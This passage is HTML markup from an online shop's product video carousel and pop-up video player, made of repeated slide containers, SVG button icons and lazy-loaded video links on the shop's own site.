                  </div>
                  
              </div>
<div class="video-slide-template--24053170602252__ss_product_videos_4_yakAjN swiper-slide">
                  <div class="video-slide-video-wrapper-template--24053170602252__ss_product_videos_4_yakAjN">
                    <svg x="25" y="25" width="45" height="45" viewBox="0 0 20 21" fill="none" xmlns="http://www.w3.org/2000/svg" class="video-play-button-template--24053170602252__ss_product_videos_4_yakAjN"><g id="Player"><g id="Polygon 1" filter="url(#filter0_d_10733_7468)"><path d="M14.4591 9.93999C14.7285 10.1399 14.7285 10.543 14.4591 10.7429L8.02024 15.5226C7.69032 15.7675 7.22222 15.532 7.22222 15.1211L7.22222 5.56182C7.22222 5.15094 7.69032 4.91544 8.02024 5.16034L14.4591 9.93999Z" fill="currentColor"></path></g></g><defs><filter id="filter0_d_10733_7468" x="4.22266" y="4.06055" width="13.4385" height="16.5615" filterUnits="userSpaceOnUse" color-interpolation-filters="sRGB"><feFlood flood-opacity="0" result="BackgroundImageFix"></feFlood><feColorMatrix in="SourceAlpha" type="matrix" values="0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 127 0" result="hardAlpha"></feColorMatrix><feOffset dy="2"></feOffset><feGaussianBlur stdDeviation="1.5"></feGaussianBlur><feComposite in2="hardAlpha" operator="out"></feComposite><feColorMatrix type="matrix" values="0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0.25 0"></feColorMatrix><feBlend mode="normal" in2="BackgroundImageFix" result="effect1_dropShadow_10733_7468"></feBlend><feBlend mode="normal" in="SourceGraphic" in2="effect1_dropShadow_10733_7468" result="shape"></feBlend></filter></defs></svg>
                    <div class="video-slide-video-template--24053170602252__ss_product_videos_4_yakAjN" id="template--24053170602252__ss_product_videos_4_yakAjN">
                    
<video data-src="//katana-deutschland.de/cdn/shop/videos/c/vp/432b5e03a6c54651a9bd4b2a1ca5bbf5/432b5e03a6c54651a9bd4b2a1ca5bbf5.HD-720p-1.6Mbps-59445307.mp4?v=0" muted playsinline autoplay preload="none" loop class="lazy"></video>
                    
                    </div>
                  </div>
                  
              </div>
<div class="video-slide-template--24053170602252__ss_product_videos_4_yakAjN swiper-slide">
                  <div class="video-slide-video-wrapper-template--24053170602252__ss_product_videos_4_yakAjN">
                    <svg x="25" y="25" width="45" height="45" viewBox="0 0 20 21" fill="none" xmlns="http://www.w3.org/2000/svg" class="video-play-button-template--24053170602252__ss_product_videos_4_yakAjN"><g id="Player"><g id="Polygon 1" filter="url(#filter0_d_10733_7468)"><path d="M14.4591 9.93999C14.7285 10.1399 14.7285 10.543 14.4591 10.7429L8.02024 15.5226C7.69032 15.7675 7.22222 15.532 7.22222 15.1211L7.22222 5.56182C7.22222 5.15094 7.69032 4.91544 8.02024 5.16034L14.4591 9.93999Z" fill="currentColor"></path></g></g><defs><filter id="filter0_d_10733_7468" x="4.22266" y="4.06055" width="13.4385" height="16.5615" filterUnits="userSpaceOnUse" color-interpolation-filters="sRGB"><feFlood flood-opacity="0" result="BackgroundImageFix"></feFlood><feColorMatrix in="SourceAlpha" type="matrix" values="0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 127 0" result="hardAlpha"></feColorMatrix><feOffset dy="2"></feOffset><feGaussianBlur stdDeviation="1.5"></feGaussianBlur><feComposite in2="hardAlpha" operator="out"></feComposite><feColorMatrix type="matrix" values="0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0.25 0"></feColorMatrix><feBlend mode="normal" in2="BackgroundImageFix" result="effect1_dropShadow_10733_7468"></feBlend><feBlend mode="normal" in="SourceGraphic" in2="effect1_dropShadow_10733_7468" result="shape"></feBlend></filter></defs></svg>
                    <div class="video-slide-video-template--24053170602252__ss_product_videos_4_yakAjN" id="template--24053170602252__ss_product_videos_4_yakAjN">
                    
<video data-src="//katana-deutschland.de/cdn/shop/videos/c/vp/15da1a6dbc7c4f3186fd66e41339271f/15da1a6dbc7c4f3186fd66e41339271f.HD-1080p-4.8Mbps-56231590.mp4?v=0" muted playsinline autoplay preload="none" loop class="lazy"></video>
                    
                    </div>
                  </div>
                  
              </div>
<div class="video-slide-template--24053170602252__ss_product_videos_4_yakAjN swiper-slide">
                  <div class="video-slide-video-wrapper-template--24053170602252__ss_product_videos_4_yakAjN">
                    <svg x="25" y="25" width="45" height="45" viewBox="0 0 20 21" fill="none" xmlns="http://www.w3.org/2000/svg" class="video-play-button-template--24053170602252__ss_product_videos_4_yakAjN"><g id="Player"><g id="Polygon 1" filter="url(#filter0_d_10733_7468)"><path d="M14.4591 9.93999C14.7285 10.1399 14.7285 10.543 14.4591 10.7429L8.02024 15.5226C7.69032 15.7675 7.22222 15.532 7.22222 15.1211L7.22222 5.56182C7.22222 5.15094 7.69032 4.91544 8.02024 5.16034L14.4591 9.93999Z" fill="currentColor"></path></g></g><defs><filter id="filter0_d_10733_7468" x="4.22266" y="4.06055" width="13.4385" height="16.5615" filterUnits="userSpaceOnUse" color-interpolation-filters="sRGB"><feFlood flood-opacity="0" result="BackgroundImageFix"></feFlood><feColorMatrix in="SourceAlpha" type="matrix" values="0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 127 0" result="hardAlpha"></feColorMatrix><feOffset dy="2"></feOffset><feGaussianBlur stdDeviation="1.5"></feGaussianBlur><feComposite in2="hardAlpha" operator="out"></feComposite><feColorMatrix type="matrix" values="0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0.25 0"></feColorMatrix><feBlend mode="normal" in2="BackgroundImageFix" result="effect1_dropShadow_10733_7468"></feBlend><feBlend mode="normal" in="SourceGraphic" in2="effect1_dropShadow_10733_7468" result="shape"></feBlend></filter></defs></svg>
                    <div class="video-slide-video-template--24053170602252__ss_product_videos_4_yakAjN" id="template--24053170602252__ss_product_videos_4_yakAjN">
                    
<video data-src="//katana-deutschland.de/cdn/shop/videos/c/vp/8434a44b1e8d4977b8fe31ff2c89087a/8434a44b1e8d4977b8fe31ff2c89087a.HD-720p-1.6Mbps-59445299.mp4?v=0" muted playsinline autoplay preload="none" loop class="lazy"></video>
                    
                    </div>
                  </div>
                  
              </div>
<div class="video-slide-template--24053170602252__ss_product_videos_4_yakAjN swiper-slide">
                  <div class="video-slide-video-wrapper-template--24053170602252__ss_product_videos_4_yakAjN">
                    <svg x="25" y="25" width="45" height="45" viewBox="0 0 20 21" fill="none" xmlns="http://www.w3.org/2000/svg" class="video-play-button-template--24053170602252__ss_product_videos_4_yakAjN"><g id="Player"><g id="Polygon 1" filter="url(#filter0_d_10733_7468)"><path d="M14.4591 9.93999C14.7285 10.1399 14.7285 10.543 14.4591 10.7429L8.02024 15.5226C7.69032 15.7675 7.22222 15.532 7.22222 15.1211L7.22222 5.56182C7.22222 5.15094 7.69032 4.91544 8.02024 5.16034L14.4591 9.93999Z" fill="currentColor"></path></g></g><defs><filter id="filter0_d_10733_7468" x="4.22266" y="4.06055" width="13.4385" height="16.5615" filterUnits="userSpaceOnUse" color-interpolation-filters="sRGB"><feFlood flood-opacity="0" result="BackgroundImageFix"></feFlood><feColorMatrix in="SourceAlpha" type="matrix" values="0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 127 0" result="hardAlpha"></feColorMatrix><feOffset dy="2"></feOffset><feGaussianBlur stdDeviation="1.5"></feGaussianBlur><feComposite in2="hardAlpha" operator="out"></feComposite><feColorMatrix type="matrix" values="0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0.25 0"></feColorMatrix><feBlend mode="normal" in2="BackgroundImageFix" result="effect1_dropShadow_10733_7468"></feBlend><feBlend mode="normal" in="SourceGraphic" in2="effect1_dropShadow_10733_7468" result="shape"></feBlend></filter></defs></svg>
                    <div class="video-slide-video-template--24053170602252__ss_product_videos_4_yakAjN" id="template--24053170602252__ss_product_videos_4_yakAjN">
                    
<video data-src="//katana-deutschland.de/cdn/shop/videos/c/vp/d01dcfc6e690427a9dd88fadc58b31b7/d01dcfc6e690427a9dd88fadc58b31b7.HD-720p-1.6Mbps-59445507.mp4?v=0" muted playsinline autoplay preload="none" loop class="lazy"></video>
                    
                    </div>
                  </div>
                  
              </div>
<div class="video-slide-template--24053170602252__ss_product_videos_4_yakAjN swiper-slide">
                  <div class="video-slide-video-wrapper-template--24053170602252__ss_product_videos_4_yakAjN">
                    <svg x="25" y="25" width="45" height="45" viewBox="0 0 20 21" fill="none" xmlns="http://www.w3.org/2000/svg" class="video-play-button-template--24053170602252__ss_product_videos_4_yakAjN"><g id="Player"><g id="Polygon 1" filter="url(#filter0_d_10733_7468)"><path d="M14.4591 9.93999C14.7285 10.1399 14.7285 10.543 14.4591 10.7429L8.02024 15.5226C7.69032 15.7675 7.22222 15.532 7.22222 15.1211L7.22222 5.56182C7.22222 5.15094 7.69032 4.91544 8.02024 5.16034L14.4591 9.93999Z" fill="currentColor"></path></g></g><defs><filter id="filter0_d_10733_7468" x="4.22266" y="4.06055" width="13.4385" height="16.5615" filterUnits="userSpaceOnUse" color-interpolation-filters="sRGB"><feFlood flood-opacity="0" result="BackgroundImageFix"></feFlood><feColorMatrix in="SourceAlpha" type="matrix" values="0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 127 0" result="hardAlpha"></feColorMatrix><feOffset dy="2"></feOffset><feGaussianBlur stdDeviation="1.5"></feGaussianBlur><feComposite in2="hardAlpha" operator="out"></feComposite><feColorMatrix type="matrix" values="0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0.25 0"></feColorMatrix><feBlend mode="normal" in2="BackgroundImageFix" result="effect1_dropShadow_10733_7468"></feBlend><feBlend mode="normal" in="SourceGraphic" in2="effect1_dropShadow_10733_7468" result="shape"></feBlend></filter></defs></svg>
                    <div class="video-slide-video-template--24053170602252__ss_product_videos_4_yakAjN" id="template--24053170602252__ss_product_videos_4_yakAjN">
                    
<video data-src="//katana-deutschland.de/cdn/shop/videos/c/vp/06072dd24ddb495a92961dbb28dbb7a3/06072dd24ddb495a92961dbb28dbb7a3.HD-720p-1.6Mbps-59445295.mp4?v=0" muted playsinline autoplay preload="none" loop class="lazy"></video>
                    
                    </div>
                  </div>
                  
              </div>
<div class="video-slide-template--24053170602252__ss_product_videos_4_yakAjN swiper-slide">
                  <div class="video-slide-video-wrapper-template--24053170602252__ss_product_videos_4_yakAjN">
                    <svg x="25" y="25" width="45" height="45" viewBox="0 0 20 21" fill="none" xmlns="http://www.w3.org/2000/svg" class="video-play-button-template--24053170602252__ss_product_videos_4_yakAjN"><g id="Player"><g id="Polygon 1" filter="url(#filter0_d_10733_7468)"><path d="M14.4591 9.93999C14.7285 10.1399 14.7285 10.543 14.4591 10.7429L8.02024 15.5226C7.69032 15.7675 7.22222 15.532 7.22222 15.1211L7.22222 5.56182C7.22222 5.15094 7.69032 4.91544 8.02024 5.16034L14.4591 9.93999Z" fill="currentColor"></path></g></g><defs><filter id="filter0_d_10733_7468" x="4.22266" y="4.06055" width="13.4385" height="16.5615" filterUnits="userSpaceOnUse" color-interpolation-filters="sRGB"><feFlood flood-opacity="0" result="BackgroundImageFix"></feFlood><feColorMatrix in="SourceAlpha" type="matrix" values="0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 127 0" result="hardAlpha"></feColorMatrix><feOffset dy="2"></feOffset><feGaussianBlur stdDeviation="1.5"></feGaussianBlur><feComposite in2="hardAlpha" operator="out"></feComposite><feColorMatrix type="matrix" values="0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0.25 0"></feColorMatrix><feBlend mode="normal" in2="BackgroundImageFix" result="effect1_dropShadow_10733_7468"></feBlend><feBlend mode="normal" in="SourceGraphic" in2="effect1_dropShadow_10733_7468" result="shape"></feBlend></filter></defs></svg>
                    <div class="video-slide-video-template--24053170602252__ss_product_videos_4_yakAjN" id="template--24053170602252__ss_product_videos_4_yakAjN">
                    
<video data-src="//katana-deutschland.de/cdn/shop/videos/c/vp/a9987c7108a3454f9a9454b73c198ac7/a9987c7108a3454f9a9454b73c198ac7.HD-1080p-7.2Mbps-56213369.mp4?v=0" muted playsinline autoplay preload="none" loop class="lazy"></video>
                    
                    </div>
                  </div>
                  
              </div>
<div class="video-slide-template--24053170602252__ss_product_videos_4_yakAjN swiper-slide">
                  <div class="video-slide-video-wrapper-template--24053170602252__ss_product_videos_4_yakAjN">
                    <svg x="25" y="25" width="45" height="45" viewBox="0 0 20 21" fill="none" xmlns="http://www.w3.org/2000/svg" class="video-play-button-template--24053170602252__ss_product_videos_4_yakAjN"><g id="Player"><g id="Polygon 1" filter="url(#filter0_d_10733_7468)"><path d="M14.4591 9.93999C14.7285 10.1399 14.7285 10.543 14.4591 10.7429L8.02024 15.5226C7.69032 15.7675 7.22222 15.532 7.22222 15.1211L7.22222 5.56182C7.22222 5.15094 7.69032 4.91544 8.02024 5.16034L14.4591 9.93999Z" fill="currentColor"></path></g></g><defs><filter id="filter0_d_10733_7468" x="4.22266" y="4.06055" width="13.4385" height="16.5615" filterUnits="userSpaceOnUse" color-interpolation-filters="sRGB"><feFlood flood-opacity="0" result="BackgroundImageFix"></feFlood><feColorMatrix in="SourceAlpha" type="matrix" values="0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 127 0" result="hardAlpha"></feColorMatrix><feOffset dy="2"></feOffset><feGaussianBlur stdDeviation="1.5"></feGaussianBlur><feComposite in2="hardAlpha" operator="out"></feComposite><feColorMatrix type="matrix" values="0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0.25 0"></feColorMatrix><feBlend mode="normal" in2="BackgroundImageFix" result="effect1_dropShadow_10733_7468"></feBlend><feBlend mode="normal" in="SourceGraphic" in2="effect1_dropShadow_10733_7468" result="shape"></feBlend></filter></defs></svg>
                    <div class="video-slide-video-template--24053170602252__ss_product_videos_4_yakAjN" id="template--24053170602252__ss_product_videos_4_yakAjN">
                    
<video data-src="//katana-deutschland.de/cdn/shop/videos/c/vp/0945a7cfeeaa4d968ab8dfbe38205172/0945a7cfeeaa4d968ab8dfbe38205172.HD-1080p-7.2Mbps-56213555.mp4?v=0" muted playsinline autoplay preload="none" loop class="lazy"></video>
                    
                    </div>
                  </div>
                  
              </div>
<div class="video-slide-template--24053170602252__ss_product_videos_4_yakAjN swiper-slide">
                  <div class="video-slide-video-wrapper-template--24053170602252__ss_product_videos_4_yakAjN">
                    <svg x="25" y="25" width="45" height="45" viewBox="0 0 20 21" fill="none" xmlns="http://www.w3.org/2000/svg" class="video-play-button-template--24053170602252__ss_product_videos_4_yakAjN"><g id="Player"><g id="Polygon 1" filter="url(#filter0_d_10733_7468)"><path d="M14.4591 9.93999C14.7285 10.1399 14.7285 10.543 14.4591 10.7429L8.02024 15.5226C7.69032 15.7675 7.22222 15.532 7.22222 15.1211L7.22222 5.56182C7.22222 5.15094 7.69032 4.91544 8.02024 5.16034L14.4591 9.93999Z" fill="currentColor"></path></g></g><defs><filter id="filter0_d_10733_7468" x="4.22266" y="4.06055" width="13.4385" height="16.5615" filterUnits="userSpaceOnUse" color-interpolation-filters="sRGB"><feFlood flood-opacity="0" result="BackgroundImageFix"></feFlood><feColorMatrix in="SourceAlpha" type="matrix" values="0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 127 0" result="hardAlpha"></feColorMatrix><feOffset dy="2"></feOffset><feGaussianBlur stdDeviation="1.5"></feGaussianBlur><feComposite in2="hardAlpha" operator="out"></feComposite><feColorMatrix type="matrix" values="0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0.25 0"></feColorMatrix><feBlend mode="normal" in2="BackgroundImageFix" result="effect1_dropShadow_10733_7468"></feBlend><feBlend mode="normal" in="SourceGraphic" in2="effect1_dropShadow_10733_7468" result="shape"></feBlend></filter></defs></svg>
                    <div class="video-slide-video-template--24053170602252__ss_product_videos_4_yakAjN" id="template--24053170602252__ss_product_videos_4_yakAjN">
                    
<video data-src="//katana-deutschland.de/cdn/shop/videos/c/vp/94d0a85d3f59437483c1c95b969acdfe/94d0a85d3f59437483c1c95b969acdfe.HD-1080p-7.2Mbps-56213697.mp4?v=0" muted playsinline autoplay preload="none" loop class="lazy"></video>
                    
                    </div>
                  </div>
                  
              </div>
<div class="video-slide-template--24053170602252__ss_product_videos_4_yakAjN swiper-slide">
                  <div class="video-slide-video-wrapper-template--24053170602252__ss_product_videos_4_yakAjN">
                    <svg x="25" y="25" width="45" height="45" viewBox="0 0 20 21" fill="none" xmlns="http://www.w3.org/2000/svg" class="video-play-button-template--24053170602252__ss_product_videos_4_yakAjN"><g id="Player"><g id="Polygon 1" filter="url(#filter0_d_10733_7468)"><path d="M14.4591 9.93999C14.7285 10.1399 14.7285 10.543 14.4591 10.7429L8.02024 15.5226C7.69032 15.7675 7.22222 15.532 7.22222 15.1211L7.22222 5.56182C7.22222 5.15094 7.69032 4.91544 8.02024 5.16034L14.4591 9.93999Z" fill="currentColor"></path></g></g><defs><filter id="filter0_d_10733_7468" x="4.22266" y="4.06055" width="13.4385" height="16.5615" filterUnits="userSpaceOnUse" color-interpolation-filters="sRGB"><feFlood flood-opacity="0" result="BackgroundImageFix"></feFlood><feColorMatrix in="SourceAlpha" type="matrix" values="0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 127 0" result="hardAlpha"></feColorMatrix><feOffset dy="2"></feOffset><feGaussianBlur stdDeviation="1.5"></feGaussianBlur><feComposite in2="hardAlpha" operator="out"></feComposite><feColorMatrix type="matrix" values="0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0.25 0"></feColorMatrix><feBlend mode="normal" in2="BackgroundImageFix" result="effect1_dropShadow_10733_7468"></feBlend><feBlend mode="normal" in="SourceGraphic" in2="effect1_dropShadow_10733_7468" result="shape"></feBlend></filter></defs></svg>
                    <div class="video-slide-video-template--24053170602252__ss_product_videos_4_yakAjN" id="template--24053170602252__ss_product_videos_4_yakAjN">
                    
<video data-src="//katana-deutschland.de/cdn/shop/videos/c/vp/488da28cc6144da6a59657fa59628cf9/488da28cc6144da6a59657fa59628cf9.HD-1080p-7.2Mbps-56213779.mp4?v=0" muted playsinline autoplay preload="none" loop class="lazy"></video>
                    
                    </div>
                  </div>
                  
              </div>
          </div>
          
            <div class="video-pagination-template--24053170602252__ss_product_videos_4_yakAjN swiper-pagination"></div>
          
        </div>
        
          <div class="video-btn-prev-template--24053170602252__ss_product_videos_4_yakAjN">
            <svg viewBox="0 0 24 24"><path d="m8.5 12.8 5.7 5.6c.4.4 1 .4 1.4 0 .4-.4.4-1 0-1.4l-4.9-5 4.9-5c.4-.4.4-1 0-1.4-.2-.2-.4-.3-.7-.3-.3 0-.5.1-.7.3l-5.7 5.6c-.4.5-.4 1.1 0 1.6 0-.1 0-.1 0 0z"></path></svg>
          </div>
          <div class="video-btn-next-template--24053170602252__ss_product_videos_4_yakAjN">
            <svg viewBox="0 0 24 24"><path d="m8.5 12.8 5.7 5.6c.4.4 1 .4 1.4 0 .4-.4.4-1 0-1.4l-4.9-5 4.9-5c.4-.4.4-1 0-1.4-.2-.2-.4-.3-.7-.3-.3 0-.5.1-.7.3l-5.7 5.6c-.4.5-.4 1.1 0 1.6 0-.1 0-.1 0 0z"></path></svg>
          </div>
        
        </div>
      </div>
    </div>
  </template>


  <template class="video-modal-wrapper-template--24053170602252__ss_product_videos_4_yakAjN" id="ss-product-video-modal-template--24053170602252__ss_product_videos_4_yakAjN">
    <div class="video-modal-template--24053170602252__ss_product_videos_4_yakAjN">
      <div class="video-modal-inner-template--24053170602252__ss_product_videos_4_yakAjN">
        <div class="video-modal-slider-template--24053170602252__ss_product_videos_4_yakAjN swiper">
          <div class="swiper-wrapper">
            
<div class="video-modal-slide-template--24053170602252__ss_product_videos_4_yakAjN swiper-slide">
                    <div class="video-modal-sidebar-template--24053170602252__ss_product_videos_4_yakAjN">
                      <button class="video-modal-close-template--24053170602252__ss_product_videos_4_yakAjN">
                        <svg width="24" height="24" viewBox="0 0 24 24" fill="none"><path fill-rule="evenodd" clip-rule="evenodd" d="M12.0002 10.586L4.70718 3.29297L3.29297 4.70718L10.586 12.0002L3.29297 19.2933L4.70718 20.7075L12.0002 13.4145L19.2933 20.7075L20.7075 19.2933L13.4145 12.0002L20.7075 4.70723L19.2933 3.29302L12.0002 10.586Z" fill="white"></path></svg>
                      </button>
                      <div class="video-modal-play-template--24053170602252__ss_product_videos_4_yakAjN">
                        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 16 16" width="1em" height="1em" role="presentation" class="video-modal-mute-template--24053170602252__ss_product_videos_4_yakAjN"><path d="m11.596 8.697-6.363 3.692c-.54.313-1.233-.066-1.233-.697V4.308c0-.63.692-1.01 1.233-.696l6.363 3.692a.802.802 0 0 1 0 1.393z"></path></svg>
                        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 16 16" width="1em" height="1em" fill="currentColor" role="presentation" class="video-modal-unmute-template--24053170602252__ss_product_videos_4_yakAjN" ><path d="M5.5 3.5A1.5 1.5 0 0 1 7 5v6a1.5 1.5 0 0 1-3 0V5a1.5 1.5 0 0 1 1.5-1.5zm5 0A1.5 1.5 0 0 1 12 5v6a1.5 1.5 0 0 1-3 0V5a1.5 1.5 0 0 1 1.5-1.5z"></path></svg>
                      </div>
                      <div class="video-modal-action-template--24053170602252__ss_product_videos_4_yakAjN">
                        <svg class="video-modal-mute-template--24053170602252__ss_product_videos_4_yakAjN" viewBox="0 0 24 24" width="24" height="24"><path fill="none" d="M0 0h24v24H0z"></path><path d="M5.889 16H2a1 1 0 0 1-1-1V9a1 1 0 0 1 1-1h3.889l5.294-4.332a.5.5 0 0 1 .817.387v15.89a.5.5 0 0 1-.817.387L5.89 16zm14.525-4l3.536 3.536-1.414 1.414L19 13.414l-3.536 3.536-1.414-1.414L17.586 12 14.05 8.464l1.414-1.414L19 10.586l3.536-3.536 1.414 1.414L20.414 12z"></path></svg>  
                        <svg class="video-modal-unmute-template--24053170602252__ss_product_videos_4_yakAjN" viewBox="0 0 24 24" width="24" height="24"><path fill="none" d="M0 0h24v24H0z"></path><path d="M5.889 16H2a1 1 0 0 1-1-1V9a1 1 0 0 1 1-1h3.889l5.294-4.332a.5.5 0 0 1 .817.387v15.89a.5.5 0 0 1-.817.387L5.89 16zm13.517 4.134l-1.416-1.416A8.978 8.978 0 0 0 21 12a8.982 8.982 0 0 0-3.304-6.968l1.42-1.42A10.976 10.976 0 0 1 23 12c0 3.223-1.386 6.122-3.594 8.134zm-3.543-3.543l-1.422-1.422A3.993 3.993 0 0 0 16 12c0-1.43-.75-2.685-1.88-3.392l1.439-1.439A5.991 5.991 0 0 1 18 12c0 1.842-.83 3.49-2.137 4.591z"></path></svg>
                      </div>
                    </div>
                    <div class="video-modal-left-template--24053170602252__ss_product_videos_4_yakAjN">
                        
<video data-src="//katana-deutschland.de/cdn/shop/videos/c/vp/ced1806329a54917b35baccf332e5dcb/ced1806329a54917b35baccf332e5dcb.HD-1080p-7.2Mbps-56213065.mp4?v=0" muted playsinline autoplay preload="none" class="lazy"></video>
                        
                          <progress id="progresstemplate--24053170602252__ss_product_videos_4_yakAjN" max="100" value="0"></progress>
                        
                    </div>
                </div>
<div class="video-modal-slide-template--24053170602252__ss_product_videos_4_yakAjN swiper-slide">
                    <div class="video-modal-sidebar-template--24053170602252__ss_product_videos_4_yakAjN">
                      <button class="video-modal-close-template--24053170602252__ss_product_videos_4_yakAjN">
                        <svg width="24" height="24" viewBox="0 0 24 24" fill="none"><path fill-rule="evenodd" clip-rule="evenodd" d="M12.0002 10.586L4.70718 3.29297L3.29297 4.70718L10.586 12.0002L3.29297 19.2933L4.70718 20.7075L12.0002 13.4145L19.2933 20.7075L20.7075 19.2933L13.4145 12.0002L20.7075 4.70723L19.2933 3.29302L12.0002 10.586Z" fill="white"></path></svg>
                      </button>
                      <div class="video-modal-play-template--24053170602252__ss_product_videos_4_yakAjN">
                        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 16 16" width="1em" height="1em" role="presentation" class="video-modal-mute-template--24053170602252__ss_product_videos_4_yakAjN"><path d="m11.596 8.697-6.363 3.692c-.54.313-1.233-.066-1.233-.697V4.308c0-.63.692-1.01 1.233-.696l6.363 3.692a.802.802 0 0 1 0 1.393z"></path></svg>
                        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 16 16" width="1em" height="1em" fill="currentColor" role="presentation" class="video-modal-unmute-template--24053170602252__ss_product_videos_4_yakAjN" ><path d="M5.5 3.5A1.5 1.5 0 0 1 7 5v6a1.5 1.5 0 0 1-3 0V5a1.5 1.5 0 0 1 1.5-1.5zm5 0A1.5 1.5 0 0 1 12 5v6a1.5 1.5 0 0 1-3 0V5a1.5 1.5 0 0 1 1.5-1.5z"></path></svg>
                      </div>
                      <div class="video-modal-action-template--24053170602252__ss_product_videos_4_yakAjN">
                        <svg class="video-modal-mute-template--24053170602252__ss_product_videos_4_yakAjN" viewBox="0 0 24 24" width="24" height="24"><path fill="none" d="M0 0h24v24H0z"></path><path d="M5.889 16H2a1 1 0 0 1-1-1V9a1 1 0 0 1 1-1h3.889l5.294-4.332a.5.5 0 0 1 .817.387v15.89a.5.5 0 0 1-.817.387L5.89 16zm14.525-4l3.536 3.536-1.414 1.414L19 13.414l-3.536 3.536-1.414-1.414L17.586 12 14.05 8.464l1.414-1.414L19 10.586l3.536-3.536 1.414 1.414L20.414 12z"></path></svg>  
                        <svg class="video-modal-unmute-template--24053170602252__ss_product_videos_4_yakAjN" viewBox="0 0 24 24" width="24" height="24"><path fill="none" d="M0 0h24v24H0z"></path><path d="M5.889 16H2a1 1 0 0 1-1-1V9a1 1 0 0 1 1-1h3.889l5.294-4.332a.5.5 0 0 1 .817.387v15.89a.5.5 0 0 1-.817.387L5.89 16zm13.517 4.134l-1.416-1.416A8.978 8.978 0 0 0 21 12a8.982 8.982 0 0 0-3.304-6.968l1.42-1.42A10.976 10.976 0 0 1 23 12c0 3.223-1.386 6.122-3.594 8.134zm-3.543-3.543l-1.422-1.422A3.993 3.993 0 0 0 16 12c0-1.43-.75-2.685-1.88-3.392l1.439-1.439A5.991 5.991 0 0 1 18 12c0 1.842-.83 3.49-2.137 4.591z"></path></svg>
                      </div>
                    </div>
                    <div class="video-modal-left-template--24053170602252__ss_product_videos_4_yakAjN">
                        
<video data-src="//katana-deutschland.de/cdn/shop/videos/c/vp/675efc358dcf464ebcfc8bc07514ef3c/675efc358dcf464ebcfc8bc07514ef3c.HD-1080p-7.2Mbps-56213340.mp4?v=0" muted playsinline autoplay preload="none" class="lazy"></video>
                        
                          <progress id="progresstemplate--24053170602252__ss_product_videos_4_yakAjN" max="100" value="0"></progress>
                        
                    </div>
                </div>
<div class="video-modal-slide-template--24053170602252__ss_product_videos_4_yakAjN swiper-slide">
                    <div class="video-modal-sidebar-template--24053170602252__ss_product_videos_4_yakAjN">
                      <button class="video-modal-close-template--24053170602252__ss_product_videos_4_yakAjN">
                        <svg width="24" height="24" viewBox="0 0 24 24" fill="none"><path fill-rule="evenodd" clip-rule="evenodd" d="M12.0002 10.586L4.70718 3.29297L3.29297 4.70718L10.586 12.0002L3.29297 19.2933L4.70718 20.7075L12.0002 13.4145L19.2933 20.7075L20.7075 19.2933L13.4145 12.0002L20.7075 4.70723L19.2933 3.29302L12.0002 10.586Z" fill="white"></path></svg>
                      </button>
                      <div class="video-modal-play-template--24053170602252__ss_product_videos_4_yakAjN">
                        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 16 16" width="1em" height="1em" role="presentation" class="video-modal-mute-template--24053170602252__ss_product_videos_4_yakAjN"><path d="m11.596 8.697-6.363 3.692c-.54.313-1.233-.066-1.233-.697V4.308c0-.63.692-1.01 1.233-.696l6.363 3.692a.802.802 0 0 1 0 1.393z"></path></svg>
                        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 16 16" width="1em" height="1em" fill="currentColor" role="presentation" class="video-modal-unmute-template--24053170602252__ss_product_videos_4_yakAjN" ><path d="M5.5 3.5A1.5 1.5 0 0 1 7 5v6a1.5 1.5 0 0 1-3 0V5a1.5 1.5 0 0 1 1.5-1.5zm5 0A1.5 1.5 0 0 1 12 5v6a1.5 1.5 0 0 1-3 0V5a1.5 1.5 0 0 1 1.5-1.5z"></path></svg>
                      </div>
                      <div class="video-modal-action-template--24053170602252__ss_product_videos_4_yakAjN">
                        <svg class="video-modal-mute-template--24053170602252__ss_product_videos_4_yakAjN" viewBox="0 0 24 24" width="24" height="24"><path fill="none" d="M0 0h24v24H0z"></path><path d="M5.889 16H2a1 1 0 0 1-1-1V9a1 1 0 0 1 1-1h3.889l5.294-4.332a.5.5 0 0 1 .817.387v15.89a.5.5 0 0 1-.817.387L5.89 16zm14.525-4l3.536 3.536-1.414 1.414L19 13.414l-3.536 3.536-1.414-1.414L17.586 12 14.05 8.464l1.414-1.414L19 10.586l3.536-3.536 1.414 1.414L20.414 12z"></path></svg>  
                        <svg class="video-modal-unmute-template--24053170602252__ss_product_videos_4_yakAjN" viewBox="0 0 24 24" width="24" height="24"><path fill="none" d="M0 0h24v24H0z"></path><path d="M5.889 16H2a1 1 0 0 1-1-1V9a1 1 0 0 1 1-1h3.889l5.294-4.332a.5.5 0 0 1 .817.387v15.89a.5.5 0 0 1-.817.387L5.89 16zm13.517 4.134l-1.416-1.416A8.978 8.978 0 0 0 21 12a8.982 8.982 0 0 0-3.304-6.968l1.42-1.42A10.976 10.976 0 0 1 23 12c0 3.223-1.386 6.122-3.594 8.134zm-3.543-3.543l-1.422-1.422A3.993 3.993 0 0 0 16 12c0-1.43-.75-2.685-1.88-3.392l1.439-1.439A5.991 5.991 0 0 1 18 12c0 1.842-.83 3.49-2.137 4.591z"></path></svg>
                      </div>
                    </div>
